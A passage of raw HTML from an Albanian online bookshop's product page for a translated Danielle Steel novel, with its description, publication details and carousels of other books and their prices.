href="https://bukinist.al/sq/cart?qty=1&amp;id_product=14964&amp;token=bd767e23b880206ad5c337733fe61164&amp;add=" data-id-product="14964" title="Add to cart"> <span>Add to cart</span> </a></div></div></li><li class="product-box item"> <a href="https://bukinist.al/sq/home/14864-e-kaluar-e-persosur.html" class="lnk_img product-image" title="E kaluar e persosur"><img src="https://CloudFront.bukinist.al/25036-home_default/e-kaluar-e-persosur.jpg" alt="E kaluar e persosur" /></a><h5 itemprop="name" class="product-name"> <a href="https://bukinist.al/sq/home/14864-e-kaluar-e-persosur.html" title="E kaluar e persosur">E kaluar e persosur</a></h5> <br /><div class="clearfix" style="margin-top:5px"></div></li><li class="product-box item"> <a href="https://bukinist.al/sq/romance-pasion/14858-shpirti-i-humbur.html" class="lnk_img product-image" title="Shpirti i humbur"><img src="https://CloudFront.bukinist.al/25029-home_default/shpirti-i-humbur.jpg" alt="Shpirti i humbur" /></a><h5 itemprop="name" class="product-name"> <a href="https://bukinist.al/sq/romance-pasion/14858-shpirti-i-humbur.html" title="Shpirti i humbur">Shpirti i humbur</a></h5> <br /><div class="clearfix" style="margin-top:5px"></div></li><li class="product-box item"> <a href="https://bukinist.al/sq/romance-pasion/14857-dyzet-letra-dashurie.html" class="lnk_img product-image" title="Dyzet letra dashurie"><img src="https://CloudFront.bukinist.al/25031-home_default/dyzet-letra-dashurie.jpg" alt="Dyzet letra dashurie" /></a><h5 itemprop="name" class="product-name"> <a href="https://bukinist.al/sq/romance-pasion/14857-dyzet-letra-dashurie.html" title="Dyzet letra dashurie">Dyzet letra dashurie</a></h5> <br /><div class="clearfix" style="margin-top:5px"><div class="no-print"> <a class="exclusive button ajax_add_to_cart_button" href="https://bukinist.al/sq/cart?qty=1&amp;id_product=14857&amp;token=bd767e23b880206ad5c337733fe61164&amp;add=" data-id-product="14857" title="Add to cart"> <span>Add to cart</span> </a></div></div></li><li class="product-box item"> <a href="https://bukinist.al/sq/book-toks/14816-hipoteza-e-dashurise.html" class="lnk_img product-image" title="Hipoteza e dashurise"><img src="https://CloudFront.bukinist.al/24960-home_default/hipoteza-e-dashurise.jpg" alt="Hipoteza e dashurise" /></a><h5 itemprop="name" class="product-name"> <a href="https://bukinist.al/sq/book-toks/14816-hipoteza-e-dashurise.html" title="Hipoteza e dashurise">Hipoteza e dashurise</a></h5> <br /><div class="clearfix" style="margin-top:5px"></div></li></ul></div> </section><div class="yotpo yotpo-main-widget" data-product-id="4285" data-name="Bekimi" data-url="https://bukinist.al/sq/romance-pasion/4285-bekimi.html" data-image-url="http://bukinist.al/img/p/9/7/5/5/9755.jpg" data-description="Charlie Winwood &euml;nd&euml;rron t&euml; ket&euml; nj&euml; sht&euml;pi t&euml; mbushur me f&euml;mij&euml;. Nusja e tij, aktorja e festave Barbie Mason, ka ide t&euml; tjera. Kur ai zbulon se &euml;sht&euml; steril, Charlie duhet t&euml; rishikoj&euml; vlerat e tij m&euml; t&euml; m&euml;dha - dhe martes&euml;n me nj&euml; grua q&euml; nuk ndan asgj&euml; me &euml;ndrrat e tij. Pas dhjet&euml; vjet&euml;sh s&euml; bashku, Pilar Graham, avokat i shquar i gjykat&euml;s s&euml; Santa Barbara, martohet me gjykat&euml;sin Brad Coleman, i cili &euml;sht&euml; n&euml;nt&euml;mb&euml;dhjet&euml; vjet m&euml; i madh dhe baba i dy f&euml;mij&euml;ve t&euml; rritur. Ata jan&euml; t&euml; k&euml;naqur me jet&euml;n e rehatshme, &agrave; deux, deri sa Pilar fillon t&euml; pyes veten n&euml;se nj&euml; dit&euml; do ti vij&euml; keq q&euml; nuk pati asnj&euml; f&euml;mij&euml; me Brad. Mos jan&euml; t&euml; &ccedil;mendur q&euml; t&euml; nisin tani - me Brad gati t&euml; b&euml;het nj&euml; gjysh dhe Pilar me nj&euml; karrier&euml; t&euml; suksesshme, n&euml; fillim t&euml; dyzetave dhe ndoshta mund ta v&euml;r&euml; veten n&euml; rrezik? Me jet&euml;n e k&euml;tyre &ccedil;ifteve, Danielle Steel na rr&euml;fen bekimet me t&euml; cilat p&euml;rballemi kur nd&euml;rtojm&euml; familjet dhe jetojm&euml; jet&euml;t moderne. Ajo na prek me njer&euml;zit triumfues q&euml; mbizot&euml;rojn&euml;, fitoret, humbjet, tragjedit&euml; dhe g&euml;zimet, kompromiset dhe jet&euml;t e tyre." data-lang="sq"></div> <section id="more-info" class="page-product-box more-info-box"><h3 class="page-product-heading">M&euml; tep&euml;r</h3><div class="rte"><p>Charlie Winwood ëndërron të ketë një shtëpi të mbushur me fëmijë. Nusja e tij, aktorja e festave Barbie Mason, ka ide të tjera. Kur ai zbulon se është steril, Charlie duhet të rishikojë vlerat e tij më të mëdha - dhe martesën me një grua që nuk ndan asgjë me ëndrrat e tij. Pas dhjetë vjetësh së bashku, Pilar Graham, avokat i shquar i gjykatës së Santa Barbara, martohet me gjykatësin Brad Coleman, i cili është nëntëmbëdhjetë vjet më i madh dhe baba i dy fëmijëve të rritur. Ata janë të kënaqur me jetën e rehatshme, à deux, deri sa Pilar fillon të pyes veten nëse një ditë do ti vijë keq që nuk pati asnjë fëmijë me Brad. Mos janë të çmendur që të nisin tani - me Brad gati të bëhet një gjysh dhe Pilar me një karrierë të suksesshme, në fillim të dyzetave dhe ndoshta mund ta vërë veten në rrezik? Me jetën e këtyre çifteve, Danielle Steel na rrëfen bekimet me të cilat përballemi kur ndërtojmë familjet dhe jetojmë jetët moderne. Ajo na prek me njerëzit triumfues që mbizotërojnë, fitoret, humbjet, tragjeditë dhe gëzimet, kompromiset dhe jetët e tyre.</p></div> </section> <section class="page-product-box data-sheet-box"><h3 class="page-product-heading">T&euml; dh&euml;na</h3><table class="table-data-sheet"><tr class="even"><td>Faqe</td><td>454</td></tr><tr class="odd"><td>ISBN</td><td>978-9928-165-46-6</td></tr><tr class="even"><td>Redaktori</td><td>Rexhep Hida</td></tr><tr class="odd"><td>Viti i Botimit</td><td>2014</td></tr><tr class="even"><td>Vendodhja</td><td>Tirane</td></tr><tr class="odd"><td>Tipi i publikimit</td><td>Libër</td></tr><tr class="even"><td>Përkthyesi</td><td>Fatmir M. Dibra</td></tr></table> </section> <section class="page-product-box"> </section><div class="tz-carousel"><h2 class="title_block"> Libra të rinj <a href="https://bukinist.al/sq/new-products"> <span class="shiko-rekomandime"> Shiko më shumë >> </span> </a></h2><ul id="owl-slider" class="owl-carousel product_list_ar grid"><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/sq/perralle/20934-rrefenja-te-vogla-magjike-perralla-fantastike.html" title="Rrefenja te vogla magjike - Perralla fantastike" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/img/p/sq-default-home_default.jpg" alt="Rrefenja te vogla magjike - Perralla fantastike" title="Rrefenja te vogla magjike - Perralla fantastike" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/sq/perralle/20934-rrefenja-te-vogla-magjike-perralla-fantastike.html" rel="https://bukinist.al/sq/perralle/20934-rrefenja-te-vogla-magjike-perralla-fantastike.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/sq/perralle/20934-rrefenja-te-vogla-magjike-perralla-fantastike.html" rel="https://bukinist.al/sq/perralle/20934-rrefenja-te-vogla-magjike-perralla-fantastike.html"> <span>Vështrim i shpejtë</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 700 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/sq/perralle/20934-rrefenja-te-vogla-magjike-perralla-fantastike.html" title="Rrefenja te vogla magjike - Perralla fantastike" itemprop="url" > Rrefenja te vogla magjike - Perralla... </a></h5><p class="product-desc" itemprop="description"></p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 700 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_14786" href="#" rel="14786" onclick="WishlistCart('wishlist_block_list', 'add', '14786', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/sq/home/20926-vegjetariania.html" title="Vegjetariania" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/img/p/sq-default-home_default.jpg" alt="Vegjetariania" title="Vegjetariania" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/sq/home/20926-vegjetariania.html" rel="https://bukinist.al/sq/home/20926-vegjetariania.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/sq/home/20926-vegjetariania.html" rel="https://bukinist.al/sq/home/20926-vegjetariania.html"> <span>Vështrim i shpejtë</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 1 000 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/sq/home/20926-vegjetariania.html" title="Vegjetariania" itemprop="url" > Vegjetariania </a></h5><p class="product-desc" itemprop="description"> Një roman i bukur dhe turbullues për rebelimin dhe tabunë, dhunën dhe erotikën, si dhe metamorfozën ngatërruese të shpirtit. Ky libër fitues i Çmimit Man Booker Prize International</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 1 000 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_14786" href="#" rel="14786" onclick="WishlistCart('wishlist_block_list', 'add', '14786', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/sq/black-friday/20591-stuhi-shpatash-vellimi-2.html" title="Stuhi shpatash vellimi 2" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/28152-home_default/stuhi-shpatash-vellimi-2.jpg" alt="Stuhi shpatash vellimi 2" title="Stuhi shpatash vellimi 2" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/sq/black-friday/20591-stuhi-shpatash-vellimi-2.html" rel="https://bukinist.al/sq/black-friday/20591-stuhi-shpatash-vellimi-2.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/sq/black-friday/20591-stuhi-shpatash-vellimi-2.html" rel="https://bukinist.al/sq/black-friday/20591-stuhi-shpatash-vellimi-2.html"> <span>Vështrim i shpejtë</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 1 200 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/sq/black-friday/20591-stuhi-shpatash-vellimi-2.html" title="Stuhi shpatash vellimi 2" itemprop="url" > Stuhi shpatash vellimi 2 </a></h5><p class="product-desc" itemprop="description"> "Një fantazi e vërtetë epike... plot me shkëlqim verbues shpatash e yshtjesh që shkatërrojnë... një banket i vërtetë për oreksmëdhenjtë e fantazisë."</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 1 200 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_14786" href="#" rel="14786" onclick="WishlistCart('wishlist_block_list', 'add', '14786', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/sq/mystery-thriller/20202-defy-me.html" title="Defy me" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/27726-home_default/defy-me.jpg" alt="Defy me" title="Defy me" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/sq/mystery-thriller/20202-defy-me.html" rel="https://bukinist.al/sq/mystery-thriller/20202-defy-me.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/sq/mystery-thriller/20202-defy-me.html" rel="https://bukinist.al/sq/mystery-thriller/20202-defy-me.html"> <span>Vështrim i shpejtë</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 1 300 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/sq/mystery-thriller/20202-defy-me.html" title="Defy me" itemprop="url" > Defy me </a></h5><p class="product-desc" itemprop="description"> The breath-taking and heart-pounding fifth instalment in the incredible&nbsp;New York Times&nbsp;and UK kindle bestselling SHATTER ME series.Perfect for fans of Sarah J. Maas, Victoria Aveyard and Leigh Bardugo.</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 1 300 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_14786" href="#" rel="14786" onclick="WishlistCart('wishlist_block_list', 'add', '14786', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/sq/english-books/19817-the-silent-patient.html" title="The silent patient" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/27055-home_default/the-silent-patient.jpg" alt="The silent patient" title="The silent patient" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/sq/english-books/19817-the-silent-patient.html" rel="https://bukinist.al/sq/english-books/19817-the-silent-patient.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/sq/english-books/19817-the-silent-patient.html" rel="https://bukinist.al/sq/english-books/19817-the-silent-patient.html"> <span>Vështrim i shpejtë</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 1 500 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/sq/english-books/19817-the-silent-patient.html" title="The silent patient" itemprop="url" > The silent patient </a></h5><p class="product-desc" itemprop="description"> WITH OVER THREE MILLION COPIES SOLD, read the Sunday Times and No.1 New York Times bestselling, record-breaking thriller that everyone is talking about - soon to be a major film.</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 1 500 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_14786" href="#" rel="14786" onclick="WishlistCart('wishlist_block_list', 'add', '14786', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/sq/romance/19814-november-9.html" title="November 9" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/27052-home_default/november-9.jpg" alt="November 9" title="November 9" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/sq/romance/19814-november-9.html" rel="https://bukinist.al/sq/romance/19814-november-9.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/sq/romance/19814-november-9.html" rel="https://bukinist.al/sq/romance/19814-november-9.html"> <span>Vështrim i shpejtë</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 1 400 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/sq/romance/19814-november-9.html" title="November 9" itemprop="url" > November 9 </a></h5><p class="product-desc" itemprop="description"></p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 1 400 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_14786" href="#" rel="14786" onclick="WishlistCart('wishlist_block_list', 'add', '14786', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/sq/drame-tragjedi/15703-shartimi.html" title="Shartimi" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/26138-home_default/shartimi.jpg" alt="Shartimi" title="Shartimi" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/sq/drame-tragjedi/15703-shartimi.html" rel="https://bukinist.al/sq/drame-tragjedi/15703-shartimi.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/sq/drame-tragjedi/15703-shartimi.html" rel="https://bukinist.al/sq/drame-tragjedi/15703-shartimi.html"> <span>Vështrim i shpejtë</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 700 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/sq/drame-tragjedi/15703-shartimi.html" title="Shartimi" itemprop="url" > Shartimi </a></h5><p class="product-desc" itemprop="description"></p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 700 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_14786" href="#" rel="14786" onclick="WishlistCart('wishlist_block_list', 'add', '14786', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/sq/biografi/15697-trump-presidenti-me-jake-blu.html" title="Trump presidenti me jake blu" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/26115-home_default/trump-presidenti-me-jake-blu.jpg" alt="Trump presidenti me jake blu" title="Trump presidenti me jake blu" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/sq/biografi/15697-trump-presidenti-me-jake-blu.html" rel="https://bukinist.al/sq/biografi/15697-trump-presidenti-me-jake-blu.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/sq/biografi/15697-trump-presidenti-me-jake-blu.html" rel="https://bukinist.al/sq/biografi/15697-trump-presidenti-me-jake-blu.html"> <span>Vështrim i shpejtë</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 1 500 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/sq/biografi/15697-trump-presidenti-me-jake-blu.html" title="Trump presidenti me jake blu" itemprop="url" > Trump presidenti me jake blu </a></h5><p class="product-desc" itemprop="description"> Një libër i këndshëm, me humor, prekës dhe frymëzues, TRUMP, PRESIDENTI ME JAKË BLU, do të jetë padyshim një nga librat më të mirë që është shkruar për presidencën e Trump-it.</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 1 500 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_14786" href="#" rel="14786" onclick="WishlistCart('wishlist_block_list', 'add', '14786', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/sq/biografi/15686-ali-maliqi-ne-historine-e-dibres-dhe-shqiperise.html" title="Ali Maliqi ne historine e Dibres dhe Shqiperise" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/26102-home_default/ali-maliqi-ne-historine-e-dibres-dhe-shqiperise.jpg" alt="Ali Maliqi ne historine e Dibres dhe Shqiperise" title="Ali Maliqi ne historine e Dibres dhe Shqiperise" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/sq/biografi/15686-ali-maliqi-ne-historine-e-dibres-dhe-shqiperise.html" rel="https://bukinist.al/sq/biografi/15686-ali-maliqi-ne-historine-e-dibres-dhe-shqiperise.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/sq/biografi/15686-ali-maliqi-ne-historine-e-dibres-dhe-shqiperise.html" rel="https://bukinist.al/sq/biografi/15686-ali-maliqi-ne-historine-e-dibres-dhe-shqiperise.html"> <span>Vështrim i shpejtë</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 1 000 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/sq/biografi/15686-ali-maliqi-ne-historine-e-dibres-dhe-shqiperise.html" title="Ali Maliqi ne historine e Dibres dhe Shqiperise" itemprop="url" > Ali Maliqi ne historine e Dibres dhe... </a></h5><p class="product-desc" itemprop="description"></p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 1 000 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_14786" href="#" rel="14786" onclick="WishlistCart('wishlist_block_list', 'add', '14786', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/sq/oferta-15/15527-tre-eventi-di-orik.html" title="Tre eventi di Orik" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/25934-home_default/tre-eventi-di-orik.jpg" alt="Tre eventi di Orik" title="Tre eventi di Orik" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/sq/oferta-15/15527-tre-eventi-di-orik.html" rel="https://bukinist.al/sq/oferta-15/15527-tre-eventi-di-orik.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/sq/oferta-15/15527-tre-eventi-di-orik.html" rel="https://bukinist.al/sq/oferta-15/15527-tre-eventi-di-orik.html"> <span>Vështrim i shpejtë</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 1 200 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/sq/oferta-15/15527-tre-eventi-di-orik.html" title="Tre eventi di Orik" itemprop="url" > Tre eventi di Orik </a></h5><p class="product-desc" itemprop="description"></p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 1 200 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_14786" href="#" rel="14786" onclick="WishlistCart('wishlist_block_list', 'add', '14786', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/sq/tregim-novele/15523-te-rendesh-i-lire.html" title="Te rendesh i lire" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/25930-home_default/te-rendesh-i-lire.jpg" alt="Te rendesh i lire" title="Te rendesh i lire" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/sq/tregim-novele/15523-te-rendesh-i-lire.html" rel="https://bukinist.al/sq/tregim-novele/15523-te-rendesh-i-lire.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/sq/tregim-novele/15523-te-rendesh-i-lire.html" rel="https://bukinist.al/sq/tregim-novele/15523-te-rendesh-i-lire.html"> <span>Vështrim i shpejtë</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 500 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/sq/tregim-novele/15523-te-rendesh-i-lire.html" title="Te rendesh i lire" itemprop="url" > Te rendesh i lire </a></h5><p class="product-desc" itemprop="description"></p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 500 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_14786" href="#" rel="14786" onclick="WishlistCart('wishlist_block_list', 'add', '14786', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/sq/histori/15483-historija-e-luftes-kundra-malit-te-zi.html" title="Historija e luftes kundra Malit te Zi" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/25695-home_default/historija-e-luftes-kundra-malit-te-zi.jpg" alt="Historija e luftes kundra Malit te Zi" title="Historija e luftes kundra Malit te Zi" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/sq/histori/15483-historija-e-luftes-kundra-malit-te-zi.html" rel="https://bukinist.al/sq/histori/15483-historija-e-luftes-kundra-malit-te-zi.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/sq/histori/15483-historija-e-luftes-kundra-malit-te-zi.html" rel="https://bukinist.al/sq/histori/15483-historija-e-luftes-kundra-malit-te-zi.html"> <span>Vështrim i shpejtë</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 700 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/sq/histori/15483-historija-e-luftes-kundra-malit-te-zi.html" title="Historija e luftes kundra Malit te Zi" itemprop="url" > Historija e luftes kundra Malit te Zi </a></h5><p class="product-desc" itemprop="description"> Janë kujtime të vitit 1915. Në këto kujtime tregohet lufta që udhëhoqen malësorët në krye fratin At Bernardin Llupi, aso kohe famullitar në Palç, kundra ushtrisë malazeze që mësynte me coptue Shqipninë dhe me marrë veriun e saj. Sigurisht synonte Shkodrën. Shumë ngjarje të panjoftuna tregohen prej At Bernardin Llupit.</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 700 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_14786" href="#" rel="14786" onclick="WishlistCart('wishlist_block_list', 'add', '14786', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/sq/libra-anglisht-per-femije/15421-the-500-hats-of-bartholomew-cubbins.html" title="The 500 hats of bartholomew cubbins" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/25764-home_default/the-500-hats-of-bartholomew-cubbins.jpg" alt="The 500 hats of bartholomew cubbins" title="The 500 hats of bartholomew cubbins" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/sq/libra-anglisht-per-femije/15421-the-500-hats-of-bartholomew-cubbins.html" rel="https://bukinist.al/sq/libra-anglisht-per-femije/15421-the-500-hats-of-bartholomew-cubbins.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" 